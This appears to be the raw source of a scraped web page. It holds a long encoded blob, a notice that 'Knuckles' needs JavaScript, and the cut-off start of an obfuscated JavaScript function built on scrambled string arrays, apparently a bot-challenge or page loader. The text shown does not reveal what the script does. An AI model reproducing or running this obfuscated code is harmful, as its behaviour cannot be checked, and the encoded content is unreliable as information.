J2+OaUazz1q0NVdYoFIgUsCBMcpW/FuX5cPgD5dQU/ugs2RaLu761CzZMVQYxJy6aOFtjmUTXlEnXVEWC/2mZpbDM4pK+yeuUV/fTK1Zsaq1SUex6drssdb2bJ/Mul4spCTAWdBi7VvMd+p5KPBxWtVjVZMUBEdTy0OS0M/RaxedEp8u/SKSc6UdzaFkIdneT7odzfGoD/AjrSpGfWSMsV39kBClwqOr9CdW331SNV0/GjVH3QGuR4q40472AaSZZbJhM5VaLlZD7TGMMEbqp0D+Yvo5aPHmrODG6FljqNv9oIc9thfLgX9J1LWP/clMAgbLp3h2zTGkVtLU5LNATVH//M1zW08K9KXNYkk/wjNk+n29jaZ7BwNIbfCi/fx+K3KcDmBqVnArBLnYzYWgUbBCnNVU0z8PgEUVRA1UTcXCPgwpwc+BoWtVItUyRB0HH7gwEeN5Y5MO2hRL6vlTyR9A+NcJ7XvJH7ESE01hs5aX+FWSVZaiSHWla9OxiOGEVjP/e5yyKq0lVZDJneJ/BbQi8Vdhk0jMt+cNXiQw0UDlx5+5M5uTCuE3GL+SL6/9hv3e+GIRvhcQnsh41tRfiHb2AkoyE8YAi4Kf6XUUXTDBx4/DBaATNRmVWL/eLU7khKmWKZ4G3nmfgV/y8ebQ4yBjOkqlSp9QkEPh89vKrLO4H1yg6Gbw9ZOPS/qwF+O4/X4TvwdRYX8yw5Egy627O/d3xn8pr58x204wJ6fO7VyRIny0sdn3/ZIp2xZxxqDqfK/[base64]/LRF7h0tbZnjN1TK1UP2vu+iJMEXJzZqGXiCs9wLETX+tyEaVLEEBat+H/kt1bpbjhCJ3WjNhLGxVb/UcZWKM60m5LTNaKLebhPUmN0SF8GOEdBTDZMcOwVB9UDox5rtLBt9hmYIAkxDF+2Mm9FqMRDffQtuDtLjztO/bBAdKsNStq9khr69YEfTc6KmW4WEqwi7nw2GoJWYmxJZhaP/K2hze/UcxHWs9H7O9Lk0NNvp0ExEttCxnuWXqRPKfQG1G4eehsqACUPTGkHlaOQEf0IDrP6MV++bz8M4NgarD6ReEN5DI1UhO2y9AkvCSphMhuh8j434jLWtQRAr+dj9fUEPiWQLH82R2g3TOdR2ZGn18pJYe/o2viIhJpHukwqCj2GbHz9+I/CpsXYbLKf+hlT88xWuyQMbOA2rRTTib8V6S1goU44486ud893zTF8qHprAALc2SK5yRDjBcrEySJt6jCaI+bOYTnfraEWhQXNPh5FBO5uWQSSqfA2nzWq3n5jamM8AGAcgiHGPlPiP935a0WAKbbC5pTelB5d5raWMOlwOthyz9q81KimSzp7wTaAbaG/f4znViq7K3HQb3abss5/mNOswWTWJ3yLI3o+H/9e2zTLZPFuyIRDfzCgdsyJfda6NGniw12fXc6FvJvTkTebYd/HUE1hjzl8V+eKzo2NmPu3xozcr8N8xWZ/PJjvZ2FgtvlyGpYNNPYYz5AoT5qF+hI/JvbhK+/mFveWBFf7wV3Nuoor9Xujp1pXlmKZAYLaj1Okj+c/lEPLXaWHCBw5LR+u/yyTlHiE3/txA87TB6XwAjpqciItlI5lmAOZSU5Gr9Li5cyKhUu8/Frwp/[base64]/9lOyRKOOc/Kqp+iYKoJjp9NCBFl3pFAUsdYhoaustai2IdLgv+ZE5I5AGxUdFLwjB5LY6YoLNTgTUxi0AFqZdCPdVazWIKFxzD2kuUMGt1MPAdHu+W9DhUwiZ77KuaQH8ttstJ8yItJ2hAiIzQqsxtchcpuo/+zXAZR7tmopxeY7enRzqNvEzqEE/xNkCVQ2qw/[base64]/987CWOnPQ17QO3cWt/5XFpYwPoRRWeaNXQvww2P1cH5+pMRNA4aW3R+SfysjUSqJ00xzcgm9RyWpa0GTBMHQy9RpkLWLrI87qxAEINkJ2WiVYkO3tw+fbpmp4pGTj9UPJPbQleO1BnC2J0uE/d2q8zatRdw9VKqC8YbFTEJ9gh16F6dyPZ3y2IcpnLUD1WJjUlpo4wLGZ+1Qr0GCj55M/[base64]/4K1LwNGEsjPzyMsofUrEkk3kzKFWdKsoTiP2GRkHVVO2cl6ULOwukXJAi4+NoxDqCrQZFDhdB8vqwFrfPAa5QNE0EmSqMeLsL+1LoSmdJVLTKAPHtQNjT0gSvDPAybWod7QQiKoYfRWEcISpvdftuqj/WpdK9uy6BX8cYjtnz7U6Av54cRIFuz57ovTb6e+u572WtGmQ+5bJWOlTYsOz/S5IHI+9Ufdbq2ZbjMFdP7ly5Usv15o9YlR9Ox9LHEaYrSZGIzgGAZG9DIgfizLraIXnH2g2H9SRg8B+tDQYqyEUlJxm7n7XJPNWvyfaVUT8vx+o3z/hK5aZZLk1DkOJCRp7ISpp0XfBf+gHxaGgkmGi3Hus2AiWwKJBhyoXe1vc5s0C2CGTABG8yAw5wP5EkE4Dy/Awt186qoylkFUqXIVWd4oU7zMVcv69GH+Elq6ZYUadPkk13oclYFtXo5FlGI6BaHZeSEcZvTDSH4LYPf9lf+mJb/aBq4K82uT6/11KoB01RtP9tmG2GLtPklXcFSdDFTcPFj+xoYxQ87XP96DO7zE3E7MRm1R+5luj5lF1SmoMuCdoeXyyONjJmX7oeZgl3kUKAQ982ljs24WRbk1RyG26F1puCnXhXLIb5Oy2qD3g/vLXE6Uo7kuEydseuNkadWxzSZvMXXI/tHJ9pH2LrZLHZQ+VK2R9znGO0m3Xi3TmhUVh/dPEnlOp+DMg0m/tLK+ikKm+dtx6diABeHxSEB9104xoaOCRVORyhZqtSFarOEgsmadkAwpozXQ7TO7Kmg/JXXD/fG73JF9orQ0Qxz7Ve2IoEW0G5XiiUXymW+tqC8X1rm1Wmcey3tgPodQQLUux+GSL1fdbsYn2fPtdcUFwxA5Bue5+WIDE0hf4ssT8kTuQn71sIrbWitx45y06Xip1u9r+VhVb3jbXcdN/CFtbZWUEgw62GrSlu35IO9DoRl0f1RDvMwv6reumnLmlVov9KZheWFXYRpfPNbggEkat+CkmaY0si9pm123Kvc9aL/mgu6U/b3oUWNrcDahNoyeSc47AP6m1kQ77bwUtBQSPeGvMAkjhLlKMr5/6vxoPU3zAv76p9W2OpAnBMGiwqShmqdIO6mpb+Jk0w51F9hAJCzn4UgWOeRXNMk6xc8jxrODHz4X22mAu9xJTVNdEAtbwAT53nXH6rFoDC3BrXFoD6OVmXBd/ji+Bor2qNYxUef6KCv4AYxWa5W/kN07419QNNnHm7P/ttHu/A2pVAtAf7BeCatfZCsHoui+2Xawd4rjYqN9YwJSEpVp6Ud5E0kCoYx5baaQkA/7EfLjUhLgSmZprlG1uDv753PhLEELgn0rqSCbH3dEwsjYL3FyMS8B8/ullmihZ5X8TGl6RkFrDGga4N2lu7vgW6m9fftHeBZjHnXLVRyvzMJUesfL03xvFF8DImj93bZjRLB7OoRCUuzUeY1kmEedoRqtfjeAh/qo0khxQhw0jOw6biufEVkAonLmx8EHTum/BXGTtHjQuYaor0fzdCQRL9NS997BPd6LccqP04kUHWT3YQGwIlmniMJNXNUJdL6Z+9humxSlrUDa40Pvguah3DekZVIGbBIVQNflUPofqxo4+FXo19ldqssudZqtJxLPXbdxC6sjZ9Ee6n6oSIWIu0JcGJvBBiQY+vHXpxZ+vkGEZzs0/4cS/mEy92PuCwo+O1cMO6yRNz9fDnR7Z53//[base64]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[base64]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[base64]/E5lhYir7va5c3pqtVhhNwZUk8YqE5n+jQq2js547EYdOaDSEU/K4E4Hxt0h1tnqIAv2AgRbkydOf2sEJ2seJaTD30AjS9slRjBUGjEYyTtL1FzKEyal7RRW6XFfZkK5p/rDqdRkuXeG836CFFo4wF4lD6mATbvk1CT5CkhwaJKkOzoJphj0Ahf/[base64]/cv55TNb87dkHR6D33TyQb67YmwQ69X5KMKt2zluCWCh7Sdu39Hc6/qdpUHX4j3CyvnAlgsOTPTySt/tuSfuKEzC77+qoJjIA9zBIzAeyIv0foJKXslsi/gemr0Wh7DouSJDQ1GD/K6up5eQyreHuwQJJvPGSnYku8ygYPWemgt/hrow58wWV8dxwmz2wkrk4v0MIXkdwSZmfq879JPK8ySgWO2DFhAza2ATQHHKXaWOy5gIDjfjeJzxdytnJOgOwfM7gL+J8brNDmWXSuRlZ0KTFktqGSYXAqkNipp9PFoONjjJ+TpRU2oCoPyg9q0FdDGKkpOmMlXgf+3vQLm/7ah82AIj5Xly0sWzqShx3EKlMp14VqFJkNZaDxxQ57ZepiL9mMzr6Ox6vz4X2ustsD3Z4NMqoPYqqpKebq3mmzgDqdP7yILfz6ZeMcGSsOHTHeAQORFBYXufDj1/l9RCFlLk3MTROQZrSI8O2B73EGLOP1X0FIVvDShbzFppc7i6JtNkA+zigsOvgZxbhVgVtbVHI5hx34azTr41pNhFaXVp8qvQJ8v7swBKznQgZEikEgBLjG7gRlOaetqvjfvb60mnx7S3/Z1FjEdMeNLjuORgqg1nX0NKiMjtZHBMPlowKaZ9v4n6KswFVznm8Hh0wkfUOsaz2w/y0pp/kpES377iVkk3yZBuRVYeGEC/J+1dT+Pe0NstKsWJvGTBJHncutW5iPz6IjMvxpBk73+RQf9gliqutE0kuHHMxiZNeNNfhbs3ic/IFs/jsKe7/Dhda7xlafLOEaeLPcJcjxVQcAVN7sR3QXny/ir1rFSVKUPXU35t3C1Mpu6MLLQJgP6SRssgwyitqJzXPDdDWqzsfgh5PG9Ue//QRUoeRmxjJ5gt5vzVtC69zIk9PE8NAqQIwvp/wRBO4ENXOK0I/0VOkR1VlMTNlbiiUzJr8tksKT4iFGTFetFNFS4AnIZpzcm/h+vN2Bd1YgRimR6A9FJs3yS2zdeTuB9V5jAOaFMZjz6MLtaEKDtqOTAOLpPmQUUuIT/L2kjEMh8YRgBUweh/WM6r2NB3ojqa7yGbcxsWdUkgyNm129wqfWxZIiNH+I1EyP70pKuIQPWjj4BV503kPx7H2/[base64]/Y6ntrUjvYqTPpNx7JCxqj5XWMDlfYSR0laZaGSjijqdWGKgegmOmL57poAESoxG0H+1EW9scfPsjpIElF26STrvN2N8CAU5srFe8WiymRZ7vlf5A4jiNDcyqxABMvEvcRnlgNO2++nkoNlQWHUi/HJlQQ4mZ+VUbph2+9E/0SMjKDxIYiNYX0N4XERBqAZ5bpPOcz5IPAI9W++riEpnAbSf9Gehy38Ke9VWknHDi2JTDkWfkbgvxnN97ZthiKy2F3R2ulP7Y51xr1AyHMsQom+YCBIDRXnMlnM/iy+VBfkICu9DK3K0XPHRZH7w2gIAk3/CUxcenYT+4HqekO4l4XEM3B2ITqKELnkPNnMGpo8j6IFsDA5leIQq5aOzGVR247G3LoYWs3/uS8qp1MGRaNer4X1Grh7T2pJ3xNTuE9+VveOYSonC/+WtzSPVVo5E3viH8Inweus3UrhI+L3lzFlQDOndNI7RVnTNcYRgvh7UT/2ttKXEygxaXRYAJvEn0jTtzccR7VofTgudGP9NyhPzRlXo/+kwiWvnT/7fgW+bDUakjzg654mumLgXDE6Y+3nKT9tZqQCwSJ7YIs9iTOqaSJ2k5Ti9fbwYa2/VbOaIoDqKsSSVkqjbXMrwp6ujoAv3qG+hk8hWTCaoI7oU4dP9+hFIYKtOLOS9RsjOFwqCWhkoJ1gmNyionbFScIGO9XC3+ZMRAO2dYqf6tNw6fLJkbMD/orLQ1MHsfRFQi3tM118nSh9tkpbxoWgD2J5RA8wF5SyZ+vqf49USZX1EvoE3VEggTxpoI/[base64]/7CKpHLKp+2rFaGZurd3qrEGhvLJBfdikG5phUpZXFH4i0cRnYkJZgBGb+KXrFT1ACC8WEkP4BuH8a4ZKT4fRly5lWM/51uYj1ART7KUAe2Pud5lWW0vHVnsnHHHWFKyevowGxf47cDJw1v/vMwpHW0g/toN3eiPljRBv1USMaCDi2yiC3xLjqoYuIhRNmmTLe2S+eRnhEB8guP6KoD8Ki4F8r/RxMjDTWAlp3JQx8JiZXTThOEHj7axV0aC5vFhQaBGuMoh3UFkOfXO5ec6oj+nR9EoaDEFFQF7xJYl/3pUjZefheu4ERHmmetGobSqNoBZPblTQZJUkZ3LYtHW+x+7nnR3afw7Nz6sDfBguEK1cIZsqnVxm53J+SgXRRXSWlU5rVowxIJU3cAXmZyRIS5h2aZZRKSYKGdGagvny9KYGzaEVBjhhEv7GhD0XAb6E5cexCKG/x+gNQ3nJg7PxBrdLzgMj1PFWBH4vod1kxo0XPePrnebEGpLuv6Inc59WKNc9xrAbi6CbBi7noSI320ZAIpcOZ9L9f+D0jXkHFhCPM0YE0Yqr1zE2xEfnnQxY5JNK4sWO7fC/obCVh66PyQzGelefE8L8XB2m6dOBRVxAjf+71gPirtP35ViZrL+tj4LWow0vj8E54bPVylxDdgJypyVB6AZMeKAj2NzuejuSbO7Q2KgVQEzl4JT17nh39Kyaiax5UZBNUOfwRDhyVaJjujwC5FT3YNfCSGNwu81w2X+/FsdHqUoGiBB8bauTPNvVpCyaM2aUw02kXDc9AKiNH7ULxo0/bkDMiHiVxU48lyo3RUiqFO99Q4a1kBxrVCxu94a82jWQ+Nv4yZzaKd6cqA51aKOC37dM4wtU6Hua2xyvSvUqF1z5ahGIokkKMtz66W30UwMD/vfUQrndKQE71LsGkM4TjBO2/IlwLYXL2mUrfSW0kknw3qL5QSk3HLpkcCPESZnl9Tnff6dT/fRH1HKOEZhK/V/EXOnz1F3HYDmVGzi4ePhcnnfdwvqPgonircyHFyw4TN51rrCHXXjnrzaWYFUDoaX3mlkA+sgedyAuds9nK/uauA5p4iASIz1yDXjVY3Dc2fY5Dds3478jXANkauVM+9Is2+OaZiRQ0+py3GsNny01w6roOLplpkbPfV9UXVSH5KsX6vNhQLMJmEM0D7jfkbWkMcXc3n/R2VXLwRS4A+LFbLD/KGqJD67vtcegU6bR8sji0Sd166oMSK0plfZXCzww4KhOVAkzdvq8Kzo08tIbAUNADhmVEnnnEI/pJPtK9K6quaDupHVQRTIIVGVndKP2mKyAgj9+0sHiZtVNnEAequllLK+qk3FoOdn//Rwj11jsd7WEAl26MQHYjWXTWEM1r0659MI9jfjB3z6BHrcBKtcVG9dX1eDeeznY8p3sa1E0fEHY5nYKzx07Z3R8bIHyVKwluaMWffdymY3+65P06UKkNlK3zlvOFIj6TGjymTI/g7wN+V23dP+poZ+u0OjPq1CMPjE7vin/tjwozX7LF2HDPfBsXPyDJIym9Zxmfr7FOEOy1dCPDNtIgf4h1KUb8mRa6iNBToMqUmS4RHnea9rQMaDaj9ermMRrXxq8asSCs2qwjPLnRWkGYijJbOnRtJjTHWrb5c9fAWM4pN/[base64]/UFWw5y2jFnz/r4f8F6OvCX7OaPLxUeLTgH0HicFtUBWPYu/iDx5vZId+LJzQwCXP321kfSa2ieTHzPoJpCss9p2uxrwEZn2UOG8HiDJT38YjtaS2psdkX0nIPWqLX1tzKfbdLajmNZgZGkbWv08jIguUMBE5cPIlURpn6YvNJaxBH6rPEVTSHSdU3uXXM7YmHBluRmWqeCJGGnx6BvJvwSsVeNr/MjbGZe/RGil4znEUowLwjk6azjKVxS85yY/BrmC5pHnQBEqxRAlKw7bkDC5Iq/O8jMJ/zz680Vq4m0g/wLAhyExRU25WwYTOBulahnjlIjTzb9i2miRKlPBuBAr3eXQIs7p7vzJIGBJktcmvyDDTWg1QH9SUrmS0ObDQkIacMKsOXzbd9+uY0Ry42aFDwD3A+zFjiIfIwH+DG6Q4XslfEoIHNfMK8c47hG6Oqtb0qVYa6oZmc4cqeqWCQUQM/R953OV5c1fRSGUOPvY8auNUXg4Ux/DIOdUAaVOoP4Gih65VftTcgfDdPpKB7R+lTrrSzzPQN7oo5d843LJV+spNxD6DhUa/QY7WuzsJ+zzBeh9mSHZrEhYl1XNJhbHIsB50CQJuUydNb54kybWA9NxHQ1wiTDXCGUgQh/slz04MrNkD3l1zX9kll2yfpZJd1yOgr0f5LGo0+BpTO3Gs+FGymfmsesQSeMjDn6le7h9wbDpkanFLCvVZgxXGwQ44L7SHvh31kkL+fmzi3EqTjcxBo0xzClAckIavHL36TArwmHDJEtiQzJwhZesvrvnDSfqcMMhD9WF/HIpV+LKtknrzn750ywmLtdSl+EVmYTKR2DBL3TH/xVrWI7OZRoq5Tk8l/S2hukdL07cgv2oUx7QTgPJ/DxQNJBphRHXH0+uWwj7GnQzjaUs53KfIyPI3EUKfkjDeNFD1m9Hbqs0VMetj44nQjiQ3OB7THQkG8Dsgom2xLunnJv4G+Bg4I1nrthjthK/UIap5Z5JvC2HXStcPbZ92sqYBsUCT4SGDjreFA4ckbYDO1lT6dwXSBKrrgKW5LaxRXaUEb/IZK5kzYAms+/wCpYgsNYHB3uYKVYasJfoiykbCYLVNy9EvAl1aeFXKjb26NOdK4n/RN5JW1UfVF2N6LsfW3j+CKpO3JOqoZkL1gys3oRhqJfocciVit5Y5x57pq4j9KLwknHBH+jr9vhG23YksQY11CYLdCbpbbTkfsxN/y/ppueA1kuuYM+hSXfYE5xQPMz5E13lAsR5lcJOUy0kHc+ejfWEBJ4zK5QP6eIY3kRU3NNIfY0qkP7NdXt5FDi8wMHIsP82326Y0ysPLcj7TQqLAlaUqW4qPeN/pWvydMRbbCh0CVt9QDCHMjngjjOODSp6gmtHqk0I7x5hSycAYlwPO6H13nDyn2U7aXytym72ohKBqup/wpVuOrI26PwCH32J31LVLhl4ZEMNJAdCDvcHCdrYFph5We2ouTDHWH+P/fTD7fwL465bLJ38MrlvsDMBzut6W+6v94WS5pdtChNapmjZx88kIF2/K9lR/[base64]/vLqCIpmqVk0qM0xs69fs62fcO+8i4yYEdmLBCfEFW0o6RFtshOuXNtBs4bu7ETn90/484shL3tkQado+IdOlARNAF1z0danzkFRj0F7bOK8/VFzNggfu5CgNWeRBIg6lBJVX9qUbhnixzOXmNh/MGHuCm9blubcVA/v/sxD9Bb/[base64]/r6MHoYE48qKDTwNelMn+eSAh57mI1v9RbLcHjvYinMVLGL5qaw9l3NiyrWurKzg23+UhqbIskinoxRtLBpQocNKYJa6OaillIz1abt5yYi7f7Gci3NY/MeWBSSN0UNJDWVb0Mmoe9EhphmeS7ksO0zL4ysZAA3OuxtKdybJxkZMh1Qe7bkGTcaOL8sa3yOdy8GfluueaNKtikJntknrV6hEgVuwUgOPiL53zetc8vbNQa4mU9rAiqkEGxZQ9jVgjtNuuzFJoTdqPsnFMT05aQALD0BJJUzcOVfHUR3oixQuL6hILs4prRi0fyY/jGqWVvP0evTP5urzz+Yq2eJ6A3NeMnaRhFNGGz/[base64]/naHy9ziog7g9eXlSosYQC59GpXcjiOpdT2rvHsAuEYAvMhz+GpRAbU8sIPDrxfBvB9+APYhfsvrVz2c7qAslqztxh2I0g2U21SOQuydLEH9cbjvyuROeJpl8N0fRj7aF25ZyXK8s3OCHk4qFgPXGFeBzesJ2BSuiPxBxcW5zuptKtM2XfZbMaskgK/wt6y8BFK9YdVCj3GcmO0Yds3ETrg9jx5h67WOXjnirTLFU0np0LGKRwu2ljx4hKqcUsmfgXDt6bUyI5x8V1VsSSRiTz+ZncAsDrDXjPlHed468Zfs2awodVIJOTuh8ltJyPIlv/ModdIy2HiXGmiOBtmddYeDkmu0ndBgvU5c3L3+NGIQWfWo0IYxswJnzpsf3K/J4YOQkjh66QKQXXfHdBNX1UhUex5TSrjn08HA1hW5W14CFirGsbbeRTYLvaMvaS4I9FAbBXNefGUqrFt4ONX6PF+pVDo/Z7Rr8Q8TloHc0I0BbGGQ4kTHeapbkot"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(){var cookieCache1=['WR3cQs/cVGO','gbtcN8kv','WRJcImknW45X','kqHxW71dsJ0f','BmotW6VcQuXvmtHFW4tcTCk+','g3pcTCk/WPS','WPRcHZb8W7fMze7dMmoTWQa','W5tcGCkhytK','kmkRjttdMa','bmo1jwFcKN/dLMeosSoRhqS','q8osuvO','g3pcTCk/WOa','WPRcICo4kIJdTSk0','WRtcN0KLWPe','WQT0gCopCW','W4RdJNmKWRW','WQlcKCo9WONdPa','yCoDsx3cJG','WQxcKua5','WQXVdSkz','o8osWOPm','W5VdSmkpBSko','W4LwW7ZcPmk/W7JdSq','WO97W7tcTmkC','W7iYW44ZWRm','rCoXsa','B39cWQVcJa','uSo/nCkG','WOFcVmk5W77dLG','WQSmW4FcGdK','WQBcRIldTa','lCkAoxddHW','WOpdVJ3cUK4','WQPdaSkjFa','W57cOZ8','WPuJW4FcLZG','zmoxwue','BCoiiCkbW5u','hhNcUmkJWOS','zCowp8kbW4K','atC0huRdJsRcJW','rSkTFJZdJW','h8oMW6mDWRK','r8k0DcVdHq','kSorW5ftWPS','lmkyjw3dMq','g8oMW60kWRm','W4TRr8o/hq','WQDMWPX1W7KLWRfBfGqs','WQtcKmkoWONdVG','WRpcTue5','BCokcSkc','rgGdnW','zCokwfNcLG','txDfWRa','WOCWW4xcNtO','WP0XW4lcHJm','CZfX